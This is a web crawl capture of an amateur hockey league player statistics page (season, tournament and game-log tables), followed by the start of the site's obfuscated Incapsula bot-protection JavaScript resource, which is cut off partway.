    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=811568&seasonid=21609">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2025</td>
    <td nowrap align="left"><a href="players-team.html?teamid=809369&seasonid=21561">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>4</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2024</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=21416">
      Evolution      </a> &nbsp;
      D5</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2024</td>
    <td nowrap align="left"><a href="players-team.html?teamid=801798&seasonid=21383">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2022</td>
    <td nowrap align="left"><a href="players-team.html?teamid=788980&seasonid=21035">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>4</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2022</td>
    <td nowrap align="left"><a href="players-team.html?teamid=782397&seasonid=20839">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2021</td>
    <td nowrap align="left"><a href="players-team.html?teamid=779626&seasonid=20722">
      Evolution 2      </a> &nbsp;
      D6</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2021</td>
    <td nowrap align="left"><a href="players-team.html?teamid=776630&seasonid=20579">
      Evolution 2      </a> &nbsp;
      D7</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=725316&seasonid=18913">
      Evolution 2      </a> &nbsp;
      D5</td>
    <td>2</td>

       		<td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>12</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=18913">
      Evolution      </a> &nbsp;
      D4B</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2018</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=18206">
      Evolution      </a> &nbsp;
      D6</td>
    <td>3</td>

       		<td>1</td>
	    <td>0</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2017</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=17193">
      Evolution      </a> &nbsp;
      D5</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=15963">
      Evolution      </a> &nbsp;
      D5</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2016</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=15702">
      Evolution      </a> &nbsp;
      D5</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=478120&seasonid=15165">
      Evolution      </a> &nbsp;
      D5</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2015</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=13660">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=12912">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>2</td>

       		<td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2014</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=12606">
      Outlaws      </a> &nbsp;
      D7</td>
    <td>1</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2013</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=11152">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>3</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>4</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=10157">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2012</td>
    <td nowrap align="left"><a href="players-team.html?teamid=170213&seasonid=9280">
      Outlaws      </a> &nbsp;
      D6</td>
    <td>1</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>2</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=7130">
      Bush Pilots      </a> &nbsp;
      D3</td>
    <td>2</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>16</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2009</td>
    <td nowrap align="left"><a href="players-team.html?teamid=169957&seasonid=4033">
      Bush Pilots      </a> &nbsp;
      D2</td>
    <td>3</td>

       		<td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2008</td>
    <td nowrap align="left"><a href="players-team.html?teamid=107543&seasonid=2815">
      xXx      </a> &nbsp;
      D4</td>
    <td>2</td>

       		<td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>6</td>
  		    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2007</td>
    <td nowrap align="left"><a href="players-team.html?teamid=82821&seasonid=2019">
      Bush Pilots      </a> &nbsp;
      Div 2</td>
    <td>6</td>

       		<td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>16</td>
  		    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>57</td>


           <td>2</td>
	    <td>13</td>
	    <td>15</td>
	    <td>1</td>
	    <td>0</td>
	    <td>90</td>
 			      </tr>
    <tr class="fields">
    <td colspan="11"> Tournament </td>
  </tr>
    <tr class="fields" align="center">
    <td align="left">Year</td>
    <td> (Div)</td>
    <td width="50" align="right">GP</td>

    
	    <td width="50" align="right">G</td>
	    <td width="50" align="right">A</td>
	    <td width="50" align="right">PTS</td>
	    <td width="50" align="right">PP</td>
	    <td width="50" align="right">SH</td>
	    <td width="50" align="right">PIM</td>

 			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2011</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=6956">
      Bush Pilots      </a> &nbsp;
      3Y</td>
    <td>2</td>

            <td>0</td>
	    <td>1</td>
	    <td>1</td>
	    <td>0</td>
	    <td>0</td>
	    <td>0</td>
  			    
  </tr>
    <tr class="lightGrey" align="right">
    <td align="left">2010</td>
    <td nowrap align="left"><a href="players-team.html?teamid=209192&seasonid=5344">
      Bush Pilots      </a> &nbsp;
      3W</td>
    <td>4</td>

            <td>0</td>
	    <td>2</td>
	    <td>2</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
  			    
  </tr>
  
  <tr class="lightGrey" align="right">
    <td colspan="2" align="right"><strong>TOTALS:</strong></td>
    <td>6</td>

     
      <td>0</td>
	    <td>3</td>
	    <td>3</td>
	    <td>0</td>
	    <td>0</td>
	    <td>3</td>
 			    
  </tr>
  </table>
		<br>
		<table cellpadding="3" cellspacing="1" border="0" width="97%">
		  <tr>
		    <td colspan="10" class="cellTeamPlayer">Game Log</td>
		  </tr>
		  <tr class="fields">
		    <td>DATE</td>
		    <td>GAME</td>
		    <td>RESULT</td>
		    <td align="right">G</td>
		    <td align="right">A</td>
		    <td align="right">PTS</td>
		    <td align="right">PIM</td>
		    <td align="right">GWG</td>
		    <td align="right">PP</td>
		    <td align="right">SH</td>
		  </tr>
		  <tr class="lightGrey" align="right"><td align="center">07/10/17</td><td align="left"><a href="players-boxscore.html?gameid=3136876">Evolution vs The Wolfpack</a></td><td align="center">2-0 W</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr><tr bgcolor="ffffff" align="right"><td align="center">07/18/17</td><td align="left"><a href="players-boxscore.html?gameid=3138143">Evolution vs Team Rocket</a></td><td align="center">2-9 L</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td><td>0</td></tr>		</table>
		<p><br>
  </p>
</td>
</tr>
</table>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=929308093" async></script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://d15k3om16n459i.cloudfront.net/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=929308093
body_size: 20611
content:
var _0xdd67=['\x77\x6f\x6b\x42\x77\x37\x62\x44\x6c\x31\x73\x72\x77\x71\x44\x44\x73\x38\x4b\x49','\x77\x72\x50\x43\x6d\x73\x4f\x4c\x77\x37\x77\x73\x48\x6c\x2f\x43\x72\x38\x4f\x68\x64\x38\x4f\x35\x77\x36\x52\x6e\x77\x36\x34\x45\x77\x72\x39\x35\x45\x77\x3d\x3d','\x77\x72\x4c\x43\x69\x38\x4f\x2f\x77\x71\x6f\x3d','\x77\x70\x2f\x43\x76\x6a\x42\x4d\x77\x71\x72\x44\x72\x4d\x4f\x38','\x77\x36\x48\x43\x69\x4d\x4b\x59\x77\x36\x39\x36\x42\x7a\x76\x43\x67\x63\x4b\x64\x53\x4d\x4b\x6c\x77\x37\x55\x6a\x77\x37\x31\x63','\x77\x72\x34\x74\x77\x34\x73\x44\x77\x6f\x6b\x3d','\x52\x33\x77\x75\x47\x68\x73\x70','\x5a\x33\x72\x43\x6d\x67\x3d\x3d','\x66\x4d\x4f\x4c\x77\x34\x58\x43\x71\x4d\x4b\x6b\x4c\x38\x4f\x45\x77\x37\x62\x43\x74\x73\x4b\x4d\x4c\x63\x4f\x66\x77\x72\x6f\x41\x77\x72\x59\x63\x77\x36\x73\x3d','\x53\x4d\x4f\x50\x77\x34\x77\x6c\x59\x77\x3d\x3d','\x77\x6f\x59\x52\x55\x67\x3d\x3d','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x35\x50\x73\x4b\x35\x77\x35\x33\x44\x68\x38\x4b\x4f','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x79\x6b\x3d','\x46\x6e\x38\x75','\x77\x70\x58\x43\x67\x73\x4f\x71\x77\x72\x33\x43\x73\x47\x63\x3d','\x47\x48\x77\x57','\x61\x4d\x4f\x37\x77\x6f\x55\x3d','\x77\x35\x6a\x43\x74\x52\x7a\x44\x70\x38\x4f\x67\x45\x77\x3d\x3d','\x77\x72\x4d\x51\x77\x70\x6f\x3d','\x77\x70\x48\x43\x6a\x63\x4f\x34','\x4d\x78\x72\x44\x75\x51\x3d\x3d','\x77\x72\x55\x73\x77\x34\x34\x3d','\x66\x67\x33\x43\x6e\x78\x44\x44\x6c\x38\x4f\x41','\x77\x71\x37\x43\x6c\x54\x45\x3d','\x53\x48\x45\x68\x44\x79\x34\x31','\x46\x6a\x31\x43','\x77\x6f\x51\x49\x77\x36\x48\x44\x6a\x48\x30\x2b','\x77\x6f\x54\x44\x75\x38\x4f\x62','\x77\x35\x76\x43\x67\x47\x55\x3d','\x62\x63\x4f\x68\x62\x41\x3d\x3d','\x65\x4d\x4b\x51\x43\x51\x3d\x3d','\x77\x6f\x33\x43\x69\x79\x62\x43\x6a\x79\x44\x43\x76\x41\x3d\x3d','\x77\x36\x35\x65\x77\x71\x59\x3d','\x77\x70\x6b\x4c\x77\x36\x55\x3d','\x77\x34\x6e\x44\x6b\x69\x67\x2b\x42\x54\x4c\x44\x6c\x54\x77\x32\x77\x72\x34\x3d','\x4d\x45\x30\x31\x4a\x4d\x4b\x7a\x65\x67\x3d\x3d','\x77\x70\x2f\x43\x6d\x63\x4f\x49','\x77\x34\x48\x43\x67\x46\x51\x3d','\x62\x4d\x4b\x6f\x4e\x41\x3d\x3d','\x56\x69\x63\x2f','\x77\x71\x44\x44\x71\x73\x4f\x71\x77\x6f\x6c\x37\x4a\x51\x3d\x3d','\x65\x44\x4e\x57','\x44\x63\x4f\x31\x77\x72\x66\x43\x6b\x4d\x4f\x58\x46\x63\x4b\x33\x77\x34\x4c\x44\x69\x73\x4b\x36\x56\x63\x4f\x76\x77\x34\x41\x79\x77\x34\x73\x77\x77\x6f\x49\x58\x52\x4d\x4f\x72\x77\x37\x4a\x6a\x77\x36\x41\x54\x77\x35\x34\x70\x77\x37\x6c\x45\x77\x6f\x4e\x75\x43\x38\x4f\x46\x4c\x33\x76\x44\x70\x4d\x4f\x42\x4c\x42\x4a\x75\x77\x35\x67\x53\x4b\x67\x38\x68\x77\x72\x49\x49\x77\x36\x6a\x43\x6a\x32\x51\x2b\x77\x37\x66\x44\x6e\x42\x62\x44\x72\x33\x34\x68\x77\x70\x4a\x67\x63\x56\x6a\x44\x68\x4d\x4f\x66\x77\x36\x39\x33','\x57\x7a\x64\x73','\x77\x71\x62\x43\x75\x4d\x4f\x43','\x77\x71\x2f\x43\x6b\x54\x58\x43\x6e\x42\x67\x3d','\x77\x70\x48\x44\x70\x38\x4f\x73\x77\x72\x35\x43\x49\x51\x3d\x3d','\x77\x71\x6a\x43\x74\x73\x4f\x34\x77\x37\x44\x43\x6d\x48\x30\x4c\x4d\x41\x63\x68\x64\x4d\x4b\x44\x77\x37\x2f\x43\x6e\x41\x3d\x3d','\x77\x34\x72\x43\x74\x30\x6c\x31\x56\x38\x4f\x74','\x77\x34\x4c\x44\x6a\x53\x54\x44\x68\x42\x6b\x3d','\x77\x71\x35\x77\x77\x71\x34\x3d','\x50\x78\x64\x31\x77\x72\x4c\x43\x71\x67\x49\x3d','\x77\x72\x55\x50\x54\x79\x6c\x61\x57\x41\x3d\x3d','\x55\x73\x4f\x52\x77\x34\x51\x70\x62\x38\x4f\x50\x58\x77\x3d\x3d','\x63\x38\x4b\x55\x41\x73\x4b\x38\x52\x7a\x67\x3d','\x77\x6f\x70\x37\x77\x6f\x49\x3d','\x61\x63\x4b\x50\x42\x4d\x4b\x71\x53\x77\x56\x30','\x77\x72\x72\x43\x6b\x63\x4f\x47\x77\x37\x51\x38\x45\x77\x3d\x3d','\x77\x6f\x4c\x43\x6a\x38\x4f\x34\x77\x72\x73\x3d','\x77\x70\x54\x43\x76\x69\x70\x2f\x77\x72\x66\x44\x71\x51\x3d\x3d','\x77\x72\x66\x43\x68\x4d\x4f\x69','\x77\x6f\x66\x43\x68\x38\x4f\x69\x77\x37\x56\x4e\x77\x37\x59\x42\x77\x71\x7a\x43\x71\x73\x4f\x77\x64\x43\x4a\x38\x61\x4d\x4b\x68\x77\x37\x64\x47\x77\x72\x66\x44\x6d\x79\x2f\x44\x74\x58\x44\x43\x68\x38\x4b\x41\x4a\x4d\x4b\x6d\x77\x37\x5a\x37\x50\x6e\x49\x31\x61\x67\x46\x61\x44\x4d\x4b\x45\x4d\x73\x4b\x49\x62\x63\x4b\x76\x77\x6f\x4d\x2f\x43\x43\x76\x44\x6d\x63\x4f\x71\x43\x30\x51\x7a\x4d\x56\x78\x30\x54\x6b\x42\x73\x77\x72\x52\x58\x77\x37\x74\x53\x58\x6e\x30\x3d','\x77\x35\x37\x43\x70\x33\x66\x44\x6e\x7a\x30\x3d','\x77\x72\x46\x30\x77\x72\x41\x3d','\x41\x73\x4f\x41\x77\x6f\x41\x3d','\x77\x71\x77\x56\x52\x44\x51\x3d','\x47\x58\x58\x43\x71\x41\x3d\x3d','\x77\x37\x44\x44\x73\x73\x4f\x37','\x57\x4d\x4f\x42\x52\x51\x3d\x3d','\x77\x35\x37\x43\x69\x6b\x51\x3d','\x65\x63\x4f\x37\x77\x70\x34\x3d','\x77\x72\x54\x43\x70\x52\x70\x75\x77\x35\x72\x43\x6c\x41\x3d\x3d','\x77\x71\x49\x46\x66\x63\x4b\x30\x77\x34\x4c\x43\x74\x67\x3d\x3d','\x77\x70\x37\x43\x6c\x6a\x54\x43\x6c\x51\x3d\x3d','\x77\x34\x6c\x46\x77\x36\x37\x43\x73\x4d\x4b\x4c\x59\x41\x2f\x43\x71\x6c\x51\x52\x54\x77\x4c\x43\x6f\x4d\x4b\x31\x77\x72\x76\x44\x6b\x47\x48\x44\x6c\x30\x35\x79\x48\x4d\x4b\x65\x77\x6f\x42\x38\x77\x35\x37\x43\x6c\x38\x4b\x31\x77\x6f\x73\x45\x77\x71\x31\x43\x64\x4d\x4b\x31\x77\x36\x38\x61\x77\x71\x63\x34\x48\x78\x33\x43\x6c\x77\x3d\x3d','\x77\x37\x66\x44\x68\x4d\x4f\x73\x77\x71\x42\x49','\x49\x67\x4d\x47\x77\x34\x4a\x58\x42\x77\x3d\x3d','\x4c\x52\x68\x41\x77\x72\x55\x3d','\x77\x34\x44\x44\x6c\x53\x41\x69','\x77\x36\x33\x44\x69\x6e\x41\x3d','\x4f\x4d\x4b\x4c\x77\x36\x73\x3d','\x47\x51\x62\x44\x73\x41\x3d\x3d','\x77\x34\x5a\x57\x77\x34\x45\x3d','\x77\x70\x73\x38\x77\x34\x30\x3d','\x56\x73\x4f\x35\x77\x34\x73\x3d','\x66\x68\x56\x72\x77\x6f\x30\x3d','\x46\x54\x5a\x2b','\x77\x71\x50\x44\x6f\x78\x6f\x3d','\x77\x71\x4d\x2b\x51\x77\x3d\x3d','\x42\x6c\x51\x43','\x77\x34\x7a\x43\x68\x56\x77\x3d','\x4b\x58\x66\x43\x74\x77\x3d\x3d','\x77\x6f\x76\x43\x72\x69\x5a\x72\x77\x72\x66\x44\x73\x77\x3d\x3d','\x57\x31\x59\x59\x77\x71\x78\x59\x77\x34\x44\x44\x68\x41\x4d\x3d','\x46\x68\x31\x57','\x63\x44\x6c\x6e','\x44\x42\x54\x44\x71\x4d\x4b\x65\x59\x73\x4f\x34','\x77\x6f\x6a\x44\x6d\x78\x34\x3d','\x66\x63\x4f\x66\x59\x77\x3d\x3d','\x4f\x30\x59\x59\x77\x37\x4c\x44\x6b\x38\x4f\x2b\x42\x78\x50\x43\x72\x38\x4f\x50\x55\x63\x4b\x37\x77\x37\x62\x44\x6e\x38\x4b\x6f\x77\x35\x7a\x44\x6e\x63\x4f\x57\x42\x47\x6f\x38\x4e\x31\x56\x67\x77\x37\x34\x36\x77\x34\x42\x49\x77\x6f\x63\x6e\x77\x35\x63\x32\x77\x70\x4a\x63\x52\x4d\x4b\x63\x47\x6a\x4c\x44\x76\x55\x45\x3d','\x4f\x47\x77\x2b','\x77\x70\x45\x2f\x54\x4d\x4b\x6d\x77\x34\x4c\x43\x73\x38\x4b\x2f\x77\x6f\x49\x3d','\x77\x34\x72\x43\x71\x52\x38\x3d','\x66\x6d\x67\x57','\x77\x37\x33\x44\x69\x73\x4b\x4b\x77\x70\x58\x43\x74\x30\x4c\x43\x6c\x38\x4b\x51\x77\x34\x44\x43\x6e\x67\x3d\x3d','\x77\x70\x76\x43\x73\x79\x56\x71\x77\x6f\x44\x44\x72\x73\x4f\x39\x77\x6f\x44\x43\x74\x6e\x6b\x3d','\x77\x70\x58\x43\x6f\x78\x73\x3d','\x77\x35\x6e\x43\x75\x45\x6a\x44\x67\x6a\x76\x44\x75\x55\x48\x43\x73\x67\x3d\x3d','\x77\x72\x55\x77\x77\x71\x49\x3d','\x77\x72\x34\x56\x59\x4d\x4b\x37','\x44\x52\x44\x44\x74\x67\x3d\x3d','\x77\x36\x54\x44\x6a\x54\x30\x3d','\x77\x71\x63\x79\x77\x34\x34\x45','\x77\x34\x54\x44\x6b\x38\x4f\x77','\x57\x73\x4f\x41\x57\x73\x4f\x7a\x77\x34\x44\x44\x71\x41\x3d\x3d','\x57\x51\x59\x4b\x46\x63\x4b\x57\x57\x73\x4f\x6c\x77\x35\x54\x43\x74\x51\x51\x3d','\x66\x38\x4f\x4c\x77\x34\x50\x43\x71\x4d\x4b\x6e\x4c\x38\x4f\x4a\x77\x37\x62\x43\x74\x63\x4b\x4d\x4c\x38\x4b\x53\x77\x37\x46\x4e\x77\x72\x51\x63\x77\x36\x49\x35\x4a\x73\x4b\x4e\x77\x35\x73\x42\x77\x34\x74\x37\x77\x37\x74\x4c\x77\x36\x51\x55\x77\x70\x77\x37\x58\x51\x3d\x3d','\x77\x72\x44\x44\x73\x73\x4f\x6e\x77\x70\x4a\x4f','\x77\x6f\x58\x43\x6e\x63\x4f\x34','\x77\x70\x66\x44\x6f\x63\x4f\x48','\x50\x30\x41\x36\x4d\x63\x4b\x47\x5a\x67\x3d\x3d','\x48\x73\x4b\x67\x77\x36\x6f\x49\x54\x54\x38\x3d','\x42\x30\x63\x43\x77\x71\x4d\x3d','\x77\x71\x41\x38\x77\x35\x63\x3d','\x41\x6b\x45\x77','\x77\x71\x76\x44\x68\x4d\x4f\x58\x57\x51\x3d\x3d','\x77\x72\x49\x62\x4d\x63\x4b\x65','\x49\x42\x64\x76\x77\x6f\x48\x43\x74\x77\x66\x44\x71\x77\x3d\x3d','\x77\x36\x66\x44\x6a\x6e\x52\x79\x77\x70\x4c\x44\x71\x4d\x4b\x38','\x77\x37\x48\x43\x67\x6d\x30\x3d','\x4c\x31\x70\x6e\x77\x70\x76\x43\x72\x6b\x2f\x43\x75\x6e\x66\x44\x71\x73\x4b\x6e','\x51\x73\x4f\x4b\x63\x38\x4f\x5a\x77\x36\x44\x44\x6b\x7a\x63\x4a\x77\x6f\x4d\x61\x77\x71\x55\x3d','\x58\x45\x34\x33','\x77\x72\x73\x31\x62\x73\x4f\x55\x77\x6f\x76\x44\x70\x4d\x4b\x6f\x4f\x38\x4b\x69\x77\x72\x7a\x43\x75\x46\x30\x4f\x4c\x73\x4b\x76\x77\x34\x49\x47\x77\x36\x68\x6e\x47\x54\x6e\x43\x74\x73\x4f\x71\x48\x63\x4b\x46\x58\x38\x4b\x50\x63\x73\x4f\x58\x77\x6f\x6a\x44\x74\x63\x4b\x79\x42\x73\x4f\x55\x77\x71\x37\x43\x6c\x4d\x4f\x59\x77\x35\x4d\x58\x77\x37\x67\x3d','\x77\x37\x50\x44\x67\x38\x4b\x62','\x77\x72\x4c\x43\x6c\x53\x73\x3d','\x77\x34\x2f\x43\x74\x56\x59\x3d','\x44\x45\x37\x43\x72\x77\x3d\x3d','\x77\x72\x58\x44\x76\x4d\x4f\x4a','\x77\x72\x4c\x43\x72\x78\x31\x6e','\x77\x34\x4c\x44\x69\x6a\x73\x3d','\x77\x35\x72\x44\x6b\x38\x4f\x77\x77\x71\x5a\x46\x77\x71\x63\x3d','\x53\x38\x4f\x4b\x77\x35\x4d\x6b','\x77\x71\x54\x44\x6d\x43\x73\x3d','\x77\x70\x66\x44\x6c\x38\x4f\x67','\x77\x71\x6e\x44\x72\x63\x4f\x69\x77\x70\x55\x3d','\x47\x33\x62\x43\x74\x38\x4b\x41\x77\x71\x39\x67','\x77\x35\x76\x44\x74\x63\x4f\x77','\x48\x38\x4b\x47\x77\x36\x6f\x3d','\x77\x36\x39\x4b\x77\x6f\x63\x3d','\x77\x70\x51\x38\x4b\x51\x3d\x3d','\x64\x55\x59\x59\x77\x34\x52\x58\x42\x79\x2f\x44\x68\x67\x3d\x3d','\x4b\x69\x39\x63','\x77\x70\x73\x7a\x77\x36\x55\x3d','\x77\x71\x76\x43\x75\x42\x59\x3d','\x77\x71\x6f\x66\x51\x7a\x31\x61\x51\x67\x3d\x3d','\x66\x73\x4f\x74\x56\x77\x3d\x3d','\x77\x35\x4e\x73\x77\x6f\x63\x3d','\x4d\x42\x31\x31\x77\x71\x62\x43\x71\x68\x6a\x44\x75\x38\x4b\x52\x77\x71\x56\x46\x62\x51\x3d\x3d','\x4b\x67\x4d\x4b\x77\x35\x42\x45\x43\x48\x66\x43\x6d\x77\x3d\x3d','\x45\x63\x4b\x71\x77\x36\x6f\x63\x54\x53\x56\x4c\x61\x63\x4b\x39\x55\x38\x4b\x62','\x48\x48\x7a\x43\x75\x73\x4b\x65\x77\x71\x46\x69\x66\x52\x4d\x3d','\x4c\x7a\x7a\x44\x71\x41\x3d\x3d','\x77\x6f\x7a\x43\x69\x4d\x4f\x71','\x57\x51\x54\x43\x69\x67\x63\x3d','\x77\x34\x33\x44\x6e\x7a\x30\x59\x4c\x7a\x44\x44\x6c\x41\x3d\x3d','\x77\x70\x66\x43\x6d\x73\x4f\x42','\x46\x30\x76\x44\x70\x73\x4b\x78\x77\x35\x2f\x43\x6f\x30\x72\x44\x6b\x7a\x44\x44\x6f\x63\x4f\x4f\x41\x78\x33\x44\x6a\x38\x4b\x34\x77\x36\x68\x6a\x77\x72\x2f\x43\x74\x77\x3d\x3d','\x77\x6f\x73\x4f\x77\x72\x59\x3d','\x77\x36\x35\x57\x77\x70\x6e\x43\x74\x6e\x6a\x43\x74\x51\x3d\x3d','\x77\x36\x4c\x44\x76\x73\x4f\x49','\x49\x4d\x4f\x53\x77\x70\x72\x43\x73\x38\x4f\x6d\x4f\x77\x3d\x3d','\x77\x34\x62\x43\x69\x57\x55\x35\x45\x6e\x49\x3d','\x77\x35\x56\x56\x77\x70\x4d\x3d','\x77\x36\x76\x43\x6d\x6b\x73\x3d','\x77\x72\x66\x43\x67\x73\x4f\x75','\x57\x67\x42\x7a','\x53\x6b\x59\x44\x77\x72\x35\x59','\x77\x72\x42\x77\x77\x71\x34\x7a\x65\x73\x4b\x49','\x77\x70\x5a\x32\x77\x34\x76\x43\x6e\x55\x33\x44\x6d\x77\x3d\x3d','\x77\x35\x33\x44\x6d\x43\x62\x44\x69\x68\x6c\x45','\x77\x71\x4d\x49\x53\x77\x3d\x3d','\x77\x70\x44\x43\x73\x58\x72\x44\x6d\x6a\x72\x44\x74\x51\x3d\x3d','\x77\x70\x6a\x43\x67\x69\x76\x43\x69\x41\x51\x3d','\x52\x38\x4f\x68\x59\x67\x3d\x3d','\x47\x58\x63\x41','\x77\x6f\x50\x43\x68\x4d\x4f\x76\x77\x71\x72\x43\x6c\x33\x6f\x47\x4e\x42\x4d\x3d','\x77\x72\x54\x43\x6d\x4d\x4f\x2f','\x77\x34\x44\x43\x76\x30\x4d\x3d','\x77\x36\x46\x67\x77\x71\x34\x77\x61\x38\x4b\x47\x47\x38\x4b\x73\x58\x48\x45\x3d','\x77\x71\x63\x44\x58\x41\x3d\x3d','\x56\x67\x73\x46\x41\x4d\x4b\x68\x58\x51\x3d\x3d','\x77\x35\x56\x42\x77\x6f\x49\x3d','\x77\x34\x54\x43\x73\x48\x34\x3d','\x46\x6e\x63\x31\x45\x51\x4d\x3d','\x77\x34\x68\x61\x77\x37\x4d\x3d','\x77\x35\x62\x43\x74\x53\x55\x3d','\x77\x71\x41\x31\x77\x37\x38\x3d','\x77\x6f\x4c\x43\x68\x63\x4f\x59\x77\x72\x76\x43\x67\x33\x6f\x47\x4e\x67\x3d\x3d','\x53\x63\x4f\x64\x77\x72\x38\x3d','\x77\x34\x37\x43\x6d\x56\x51\x3d','\x77\x6f\x76\x44\x6c\x63\x4f\x2f\x77\x71\x39\x66\x77\x71\